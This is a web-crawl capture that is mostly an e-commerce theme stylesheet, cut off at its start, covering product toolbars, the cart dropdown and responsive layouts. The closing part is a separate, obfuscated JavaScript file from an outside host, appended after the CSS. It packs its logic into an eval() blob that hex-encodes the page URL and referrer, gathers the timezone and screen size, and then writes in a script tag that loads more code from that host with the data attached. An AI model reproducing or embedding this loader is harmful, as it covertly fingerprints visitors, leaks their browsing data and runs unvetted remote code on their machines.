    vertical-align: top;
    margin-bottom: 32px;
}
.toolbar-products {
    margin-bottom: 20px;
    border-radius: 0;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    text-align: center;
    background: #fff;
    border: 1px solid #ededed;
    padding: 5px;
    /*padding: 5px 20px;*/
}
.toolbar-products.toolbar-bottom {
    margin-bottom:0;
    margin-top: 30px;
}
.toolbar-products .modes {
    display:inline-block;
    vertical-align: top;
    padding: 7px 0;
}
.toolbar-products .toolbar-amount {
    line-height: 28px;
    padding: 0;
    color: #666666;
    display: inline-block;
    vertical-align: top;
    padding: 8px 0;
}

.modes button {
    width: 30px;
    height: 30px;
    color: #fff;
    background: #2c2c2c;
    padding: 0;
    margin: 0 5px 0 0 !important;
    font-size: 0;
    display: inline-block;
    font-weight: 400;
    vertical-align: top;
    border: none;
    border-radius: 2px !important;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
}
#grid-view i,#list-view i {
    font-size: 18px;
}

#grid-view.selected,#list-view.selected,#grid-view:hover,#list-view:hover{
    background: #3498db;
    color: #fff;
}

.toolbar-products .sorter {
    margin-left: 30px;
    display: inline-block;
    vertical-align: top;
    padding: 5px 0;
}
.toolbar-products .limiter {
    display: inline-block;
    vertical-align: top;
    padding: 5px 0;
}
.toolbar-products .sorter label,.toolbar-products .limiter label {
    display:inline-block;
    vertical-align: top;
    line-height: 28px;
    padding: 3px 0;
    margin: 0 5px 0 0;
    color: #666666;
    font-size: 15px;
}
.toolbar-products .sorter select, .toolbar-products .limiter select {
    padding: 0 10px;
    height: 34px;
    min-width: 60px;
    font-size: 14px;
    color: #2c2c2c;
    border-radius: 0;
    display: inline-block;
    vertical-align: top;
    width: auto;
    border: 1px solid #ededed;
}
.toolbar-products .pages {
    display:inline-block;
    vertical-align: top;
    padding: 2px 0;
}
.toolbar-products .pages ul {
    margin: 0;
    border-radius:0;
}
.toolbar-products .pages ul li {
    display: inline-block;
    vertical-align: top;
    margin: 0 5px;
}
.toolbar-products .pages ul li a {
    color: #2c2c2c;
    font-size: 15px;
    font-weight: 400;
    padding: 0 4px;
    width: 40px;
    border-radius: 2px;
    height: 40px;
    border: 1px solid #ededed;
    line-height: 38px;
    text-align: center;
    background: #fff;
}
.toolbar-products .pages ul li span {
    color: #fff;
    background: #3498db;
    font-size: 14px;
    border: none;
    padding: 0 4px;
    width: 40px;
    height: 40px;
    border-radius: 2px !important;
    line-height: 40px;
}
.toolbar-products .pages ul li.active span,.toolbar-products .pages ul li:hover a {
    color: #fff;
    background: #3498db;
}
/* category */
.category-img {
    display: block;
    margin-bottom: 20px;
    overflow: hidden;
}
.category-img img {
    border: none;
}
.custom-products {
    border-right: 0;
    border-bottom: 0;
    display: inline-block;
    vertical-align:top;
    width: 100%;
    background: #fff;
    border: 1px solid #ededed;
    padding: 20px;
    padding-bottom: 0;
}
.custom-products .product-grid {
}
.custom-products .product-grid {
}
.title-category h2 {
    display: block;
    text-transform: uppercase;
    font-size: 30px;
    letter-spacing: 6px;
    font-weight: 400;
    color: #fff;
    margin: 0;
    background: url(../image/bkg_category.jpg) bottom no-repeat;
    text-align:center;
    padding: 45px 0;
    display: none;
}
.category-name {
    font-size: 24px;
    text-transform: uppercase;
    font-weight: 600;
    margin: 0;
}
.product-grid .product-des {
    display: none;
}
.product-grid .item {
    margin-bottom: 35px;
}
.product-list {margin-bottom: 20px;}
.product-list .col-image, .product-list .col-des {
    /* padding: 0; */
}
.product-list .caption {
    text-align: left;
}
.product-list .product-name {
    margin-bottom: 14px;
}
.product-list .product-name a {font-size: 18px;font-weight: 400;}
.product-list .item-inner .price-box {
}
.product-list .price-box .price {
    font-size: 24px;
}
.product-list .price-box p.old-price .price {
    font-size: 20px;
}
.product-list .add-to-links {
}
.product-list .add-to-links a {
}
.product-list .add-to-links a em {
    font-style: normal;
}
.product-list .add-to-links a:before {
}
.product-list .add-to-links li {
}
.product-list .add-to-links li:last-child {
}
.product-list .product-des {
    line-height: 24px;
    padding: 15px 0;
    margin-top: 0;
}
.product-list .ratings {
    margin-top: 15px;
}
.product-list button.btn-cart {
    display: block;
    margin-bottom: 10px;
}
/* product detail */
.thumbnails {
    padding: 5px;
    border: 1px solid #ededed;
}
.thumbnail, .img-thumbnail {
    -webkit-box-shadow:none;
    box-shadow: none;
    padding:0;
    border-radius:0;
    border: none;
}
a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {
    border-color: #ddd;
}
.zoomContainer {
    top: 0px !important;
    left: 15px !important;
    right: 0px;
    bottom: 0px;
    width: 100% !important;
}
.zoomContainer .zoomLens {
    width: 100px !important;
    height: 100px !important;
}
.zoomContainer .zoomWindowContainer .zoomWindow {
    margin-left: 15px;
    border-color: #f98903 !important;
}
.product-quickview .product-info-main .button-cart {
    min-width: auto;
}
.product-quickview .zoomContainer .zoomLens {
    display: none !important;
}
.product-quickview .thumbnails {
    pointer-events: none;
}
.image-additional-container {
    margin-top: 10px;
}
.image-additional-container .thumbnail{
    margin: 0;
    border: 1px solid #edecec;
}
.image-additional-container .thumbnail:hover,.image-additional-container .thumbnail.active2 {
    border-color: #f98903;
}


.owl-style3 .owl-carousel.owl-theme .owl-nav div {
    box-shadow: none;
    -webkit-box-shadow: none;
    width: 30px;
    border-radius: 0;
    background:none;
}

.owl-style3 .owl-carousel.owl-theme .owl-nav div:hover:before {
    color: #3498db;
}
.owl-style3 .owl-carousel.owl-theme .owl-nav div:before {
    font-size: 32px;
}

#product-product .column-main {
    background: #fff;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    padding: 20px;
    border: 1px solid #ededed;
}
.product-info-main .product-name {
    font-size: 24px;
    font-weight: 500;
    color: #666666;
    text-transform: capitalize;
    margin: 8px 0 22px 0;
}
.product-info-main .price-box {
    display:block;
    margin-top: 15px;
}
.product-info-main .price-box .price {
    font-size: 30px;
}
.product-info-main .price-box p.old-price .price {
    font-size: 26px;
}
.product-info-main .short-des {
    line-height: 24px;
    padding: 28px 0;
    margin: 0;
}

#input-quantity2, #minus2, #plus2,
#input-quantity, #minus, #plus {
    height: 48px;
    box-shadow: none;
    font-weight: 400;
    text-align: center;
    width: 25px;
    font-size: 15px;
    border-radius: 0px;
    border: 1px solid #ededed;
    padding: 0;
    color: #666;
    float: left;
    background: #fff;
}
#input-quantity2,
#input-quantity {
    width: 92px;
    min-width: auto;
    border-left: 0;
    border-right: 0;
}
.product-info-main .form-group {
    display:inline-block;
    vertical-align: top;
    width: 100%;
}
label[for='input-quantity']{
    line-height: 32px;
    padding: 8px 0;
    margin-right: 30px;
    margin-bottom: 0;
    color: #2c2c2c;
    font-size: 14px;
    text-transform: capitalize;
    font-weight: 500;
    float: left;
}

.product-info-main .button-cart{
    margin-top: 40px;
    margin-bottom: 20px;
    color: #fff;
    padding: 0 15px;
    border: 1px solid #3498db;
    background: #3498db;
    line-height: 46px;
    font-weight: 400;
    text-transform: capitalize;
    float: left;
    clear: left;
    margin-right: 10px;
}
.product-info-main .button-cart:before {
    content:"\f110";
    font-size: 21px;
    font-family: "Ionicons";
    line-height: 1;
    vertical-align: middle;
    margin-right: 7px;
}
.product-info-main .button-cart:hover {
    background: #f98903;
    color: #fff;
    border-color: #f98903;
}


.product-info-main button.btn-compare,
.product-info-main button.btn-wishlist {
    line-height: 46px;
    width: 48px;
    height: 48px;
    padding: 0;
    float: left;
    margin-top: 40px;
    margin-right: 10px;
}
.product-info-main button.btn-compare:before,
.product-info-main button.btn-wishlist:before {
    font-size: 21px;
}

#product2.has-option,
#product.has-option{
    max-height: 300px;
    overflow: auto;
    border: 1px solid #e1e1e1;
    padding: 20px;
}
#product + div{
    margin: 20px 0;
}
.quantity-box {float: left;}
.product-info-main label[for='input-quantity'], .product-info-main .quantity-box {
    margin-top: 5px;
}
.product-info-main .box-options {
    padding: 5px 0 0;
}
.product-info-main ul.list-unstyled {

}
.product-info-main ul.list-unstyled li {
    display: block;
    line-height: 24px;
}
.product-info-main ul.list-unstyled li span,.product-info-main ul.list-unstyled li a {
    color: #94c341;
    font-weight: 500;
}
.product-info-main ul.list-unstyled li a:hover {
    text-decoration: underline;
}

.product-info-detailed {
    margin-top: 45px;
}
.product-info-detailed .nav-tabs {
    border: 0;
    text-align: left;
}
.product-info-detailed .nav-tabs li {
    margin-bottom: 0;
    position: relative;
    margin-right: 10px;
    float: none;
    display: inline-block;
    vertical-align: top;
}

.product-info-detailed .nav-tabs li.active:after,.product-info-detailed .nav-tabs li:hover:after {
    width: 100%;
}
.product-info-detailed .nav-tabs li:last-child {
    margin-right:0;
}
.product-info-detailed .nav-tabs li a {
    font-size: 18px;
    color: #666;
    text-transform: uppercase;
    font-weight: 600;
    border-radius: 0;
    border: none !important;
    padding: 12px 25px;
    background: none;
    display: inline-block;
    position: relative;
    vertical-align: top;
}
.product-info-detailed .nav-tabs li a:hover,.product-info-detailed .nav-tabs li.active a {
    color: #fff;
    background: #f98903;
}
.product-info-detailed .nav-tabs li a:hover:after,.product-info-detailed .nav-tabs li.active a:after {
    opacity: 1;
}

.product-info-detailed .tab-content {
    line-height: 24px;
    padding: 35px 20px;
    background: #fff;
    border: 1px solid #ededed;
}
#tab-description p {
    margin:0;
}
.bootstrap-datetimepicker-widget a[data-action]{
    padding: 0 !important;
}
.bootstrap-datetimepicker-widget td span:hover{
    background: none !important;
}
.bootstrap-datetimepicker-widget td span{
    height: 40px !important;
    line-height: 40px !important;
    margin: 0px !important;
}
.alert.alert-success{
    text-align: center;
    font-size: 14px;
    margin: 0;
}
.account-login .well{
    background: none;
    box-shadow: none;
}
#map-canvas{
    min-height: 400px;
    margin: 20px 0;
}
.information-contact form .required{
    margin-bottom: 20px;
}
.bootstrap-datetimepicker-widget a[data-action] {
    border: none;
    height: auto;
}




#content{
    min-height: 300px;
}

.btn-quickview span{
}
.btn-quickview i {font-size: 16px;}
#cart .dropdown-menu {
    margin: 0;
    padding: 15px 20px 30px 20px !important;
    width: 350px;
    right: -15px;
    list-style: none none;
    border: 0;
    background: #fff;
    margin-top: 11px;
    box-sizing: border-box;
    top: 100%;
    -webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#cart .dropdown-menu:after,#cart .dropdown-menu:before {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
}
#cart .dropdown-menu:before {
    border: 7px solid;
    border-color: transparent transparent #fff transparent;
    z-index: 99;
    right: 26px;
    top: -12px;
    opacity: 0;
}
#cart .dropdown-menu:after {
    border: 8px solid;
    border-color: transparent transparent #fff transparent;
    z-index: 98;
    right: 25px;
    top: -15px;
}
#cart .cart-close {
    position: absolute;
    top: 20px;
    right: 0;
    font-weight: 400;
}
#cart .cart-empty {
    padding-top: 15px;
}
#cart .dropdown-menu p{
    margin: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr > td{
    border: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr {
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 20px;
    padding-top: 20px;
    position: relative;
    display: block;
}
#cart .table > tbody > tr > td{
    border: none;
    padding: 0;
}
#cart .cart-close button{
    background: none;
    color: #292929;
    border: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    width: 21px;
    height: 21px;
    background: #eaeaea;
    border-radius: 100%;
}
#cart .cart-close button:hover {
    background: #3498db;
    color: #fff;
}

#cart .cart-quantity{
    color: #bfbfbf;
    line-height: 20px;
    display: block;
    padding: 5px 0;
    font-size: 14px;
}
#cart .cart-price {
    font-weight: 600;
    color: #3498db;
    padding-top: 2px;
    font-size: 20px;
    display: block;
}
#cart .cart-name {
    line-height: 18px;
    display: block;
    font-size: 14px;
}
#cart .cart-name:hover {
    color: #f98903;
}
#cart .cart-button{
}
#cart p.cart-button a:last-child{
    margin: 0;
    float: right;
}
#cart p.cart-button a{
    border: none;
    background: #292929;
    color: #fff;
    line-height: 40px;
    text-align: center;
    padding: 0 40px;
    text-transform: capitalize;
    font-size: 14px;
    margin-bottom: 15px;
    border-radius: 4px;
    font-weight: 400;
    float: left;
}
#cart p.cart-button a strong {
    font-weight: 400;
}
#cart p.cart-button a:hover{
    color: #fff;
    background: #f98903;
    border-color: #f98903;
}
#cart p.cart-button a:hover i{
    color: #fff;
}
#cart p.cart-button a i{
    padding-left: 5px;
    font-size: 10px;
    display: none;
}
#cart .dropdown-menu .info-item{
    padding-left: 10px;
}
#cart .dropdown-menu .has-scroll{
    max-height: 300px;
    overflow: auto;
    padding: 0 20px;
    margin: 0 -20px;
}
/*
 *  STYLE 6
 */

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-track
{

    background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar
{
    width: 5px;
    background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-thumb
{
    background-color: #ccc;
    background-image: -webkit-linear-gradient(45deg,
    rgba(255, 255, 255, .2) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, .2) 50%,
    rgba(255, 255, 255, .2) 75%,
    transparent 75%,
    transparent)
}



#cart .dropdown-menu tr td strong{
    color: #2c2c2c;
    font-weight: 600;
    float: left;
    padding: 2px 0;
    font-size: 18px;
    text-transform: capitalize;
}
#cart .dropdown-menu tr td:last-child{
    color: #3498db;
    font-weight: 600;
    font-size: 18px;
}

/* responsive */
@media(min-width: 992px) and (max-width: 1199px) {
    #cart-total .mycart {
        display: none;
    }
}
@media(max-width: 1199px){
    .newsletter-group {
        text-align: center;
    }
    #dialog-normal .newletter-title,#dialog-normal .newleter-content {
        float: none;
        display: block;
        text-align: center;
    }
    .follow {
        float: none;
        display: inline-block;
        vertical-align: top;
    }

    #wishlist-total, #link-compare {
        margin-right: 15px;
        padding-right: 15px;
    }
    #wishlist-total:after, #link-compare:after {
        height: 20px;
    }

    .col-search {
        padding-right: 225px;
        padding-left: 250px;
    }
    #search-by-category .search-container .categories-container .hover-cate p {
        padding: 0 15px;
        font-size: 13px;
    }
    #search-by-category .search-container .categories-container .hover-cate p i {
        margin-left: 14px;
    }

    .thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav
    {
        top: -206px;
    }
}

@media(max-width: 991px){
    .col-order {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .col-order #content {
        -ms-flex-order: 1;
        -webkit-order: 1;
        order: 1;
        float: none;

    }
    .col-order #column-left {
        -ms-flex-order: 2;
        -webkit-order: 2;
        order: 2;
        float: none;

    }
    #column-left,#column-right {
        margin-top: 30px;
    }
    #top {
        text-align: center;
    }

    .logo-container {
        float: none;
        display: block;
        text-align: center;
    }
    .col-search {
        position: static;
        padding: 0;
        -moz-transform:  translateY(0);
        -webkit-transform: translateY(0);
        -o-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }

    .col-search .box-cart {
        position: static;
        display: block;
        text-align: center;
        margin: 15px 0;
        -moz-transform:  translateY(0);
        -webkit-transform: translateY(0);
        -o-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
    .static-top-volga1 {
        margin: 0 -10px;
    }
    .static-top-volga1 .col {
        width: 33.3333333333%;
        float: left;
        padding: 0 10px;
    }
    .thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav {
        top: -289px;
    }
    .footer-bottom .link-footer-bottom  {
        float: none;
        margin-top:	10px;
        display: block;
        text-align: center;

    }
    .footer-bottom .footer-copyright {
        float: none;
        display: block;
        text-align: center;
        max-width: none;
        line-height: 1.2;
    }
    #search-by-category .search-container #text-search {
        padding-left: 30px;
    }
    .newletter-popup,
    .b-modal{
        display: none !important;
    }
    .zoomContainer,
    .vermagemenu-container,
    #search-by-category .search-container .categories-container{
        display: none !important;
    }
}

@media(min-width: 768px) {
    .toolbar-products .modes {
        float: left;
        margin-right: 20px;
    }
    .toolbar-products .sorter,.toolbar-products .limiter ,.toolbar-products .pages {
        float: right;
    }

    .toolbar-products .toolbar-amount {
        float: left;
    }
}
@media(max-width: 767px){

    .link-compare {
        text-align: center;
    }
    #top .box-left {
        width: 100%;
        border-bottom: 1px solid rgba(255,255,255,0.2);
    }
    #top .box-right {
        float: none;
        display: inline-block;
        vertical-align: top;
    }
    .logo-container {
        float: none;
        display: block;
        text-align: center;
    }
    .module-title {
        padding-right: 0;
    }
    #dialog-normal .newleter-content {
        margin-left:0;
        display: block;
        width: 100%;
    }
    #subscribe-normal {
        width: 100%;
    }
    .is-countdown {
        float: none;
        padding: 15px 0;
    }
    .ma-corporate-about .col {
        width: 100%;
        text-align: center;
        padding: 0 5px;
    }
    .owl-buttons{
        display: none !important;
    }
}
@media(max-width: 640px){

}
@media (max-width: 639px) and (min-width: 480px) {
    .countdown-section .time-info {
        width: 40px;
    }
}
@media(max-width: 567px){
    .product-info-detailed .nav-tabs li {
        float: none;
        display: block;
        border-bottom: 1px solid #ebebeb;
    }
    .product-info-detailed .nav-tabs li:last-child {
        border-bottom:0;
    }
}

@media(max-width: 479px){
    #cart p.cart-button a:first-child {
        margin-bottom: 15px;
    }
    #cart p.cart-button a {
        float: none !important;
        display: block;
    }
    #cart .dropdown-menu {
        width: 250px;
        right: -30px;
    }
    #cart .dropdown-menu::before {
        right: 41px;
    }
    #cart .dropdown-menu::after {
        right: 40px;
    }

    #top .setting .btn-group .dropdown-menu {
        right: auto;
        left: 0;
    }
    .countdown-section .time-info .countdown-amount,
    .countdown-section .time-info .countdown-period {
        padding: 0 8px;
    }
    .thumb-module .col-image,.thumb-module .col-product {
        float:  none;
        width: 100%;
    }

    .static-top-volga1 {
        margin-left: 0;
        margin-right:0;
    }
    .static-top-volga1 .col {
        float: none;
        padding: 0;
        width: 100%;
    }
    #search-by-category .search-ajax {
        width: 100%;
    }
    .product-info-main .button-cart {
        line-height: 40px;
        margin-right: 5px;
        padding:0 10px;

    }
    .product-info-main button.btn-compare,.product-info-main button.btn-wishlist {
        line-height: 40px;
        width: 42px;
        height: 42px;
        margin-right: 5px;
    }
}

/*Fix products-grid */
@media (min-width: 1200px){
    .custom-products .product-grid.category:nth-child(3n+1),
    .custom-products .product-grid.four-items:nth-child(4n+1),
    .custom-products .product-grid.two-items:nth-child(2n+1)
    {  clear: left;}

}
@media (max-width: 1199px) and (min-width: 992px){
    .custom-products .product-grid.category:nth-child(3n+1),
    .custom-products .product-grid.four-items:nth-child(4n+1),
    .custom-products .product-grid.two-items:nth-child(2n+1)
    {clear: left;}

}

@media (max-width: 991px) and (min-width: 481px){
    .custom-products .product-grid:nth-child(2n+1) {clear: left;}

}

@media (max-width: 480px) and (min-width: 0px){
    .custom-products .product-grid:nth-child(1n+1) {clear: left;}
    .custom-products .product-grid{width: 100%;}

}

/*Fix products-no-slider */
@media (min-width: 768px) {
    .six_items:nth-child(6n+1),
    .four_items:nth-child(4n+1),
    .three_items:nth-child(3n+1),
    .two_items:nth-child(2n+1)
    {  clear: left;}
}
.item-inner .action-links button.btn-cart-out {
    line-height: 34px;
    background: #DDDDDD;
    border: 1px solid #DDDDDD;
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    padding: 0 10px;
    text-transform: capitalize;
    float: left;
    margin: 5px;
    margin-left: 0;
    width: 100%;
    margin-top:6px;
}
.product-info-main .button-cart-out{
    margin-top: 40px;
    margin-bottom: 20px;
    color: #fff;
    padding: 0 15px;
    border: 1px solid #DDDDDD;
    background: #DDDDDD;
    line-height: 46px;
    font-weight: 400;
    text-transform: capitalize;
    float: left;
    clear: left;
    margin-right: 10px;
}

.product-info-main .button-cart-out {
    line-height: 40px;
    margin-right: 5px;
    padding:0 10px;
    width: 100%;
}
.alert-success a{
    color:#3498db;
}

.filter-attribute-container label {
    font-size: 18px;
    color: #2c2c2c;
    text-transform: uppercase;
    line-height: 24px;
    font-weight: 600;
    display: block;
    position: relative;
    margin-bottom: 15px;
}
.filter-attribute-container .list-group-item a.add-filter {
    line-height: 24px;
    text-transform: capitalize;
    font-weight: 400;
    display: block;
    position: relative;
    padding: 8px 0;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sslcode.5uu8.com/ip/ip_6647.js
body_size: 655
content:
var c=window.screen.height+window.screen.width+window.screen.colorDepth;
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('g b(8){3 9="";v(x=0;x<8.u;x++){9+=8.w(x).A(y).n()}l(9)}g h(){3 d,2,s="";d=o q();2=d.p();2=2*(-1);4(2<0){s=s+"f";2=2*(-1)}7 s=s+"z";4(2>=0){3 5=j.k(2/a);3 6=2-j.k(2/a)*a;4(5<e)s=s+""+5;7 s=s+5;s=s+"i";4(6<e)s=s+"0"+6;7 s=s+6;l s}}3 c=D.E.F;c=b(c);3 r=B.C;4(r==\'\'){r=\'m\'}7{r=b(r)}3 t=h();',42,42,'||tz|var|if|hour|minute|else|str|strHex|60|strToHex|this_url||10||function|get_timezones||Math|floor|return|null|toUpperCase|new|getTimezoneOffset|Date||||length|for|charCodeAt||16||toString|document|referrer|window|location|href'.split('|'),0,{}));
var s=('https:' == document.location.protocol?'https://sslcode.5uu8.com/':'https://sslcode.5uu8.com/')+'ip/ipchk';
document.write('<scr'+'ipt type="text/javascript" src="'+s+'_6647_'+this_url+'_'+r+'_'+t+'_'+c+'.js"></scr'+'ipt>');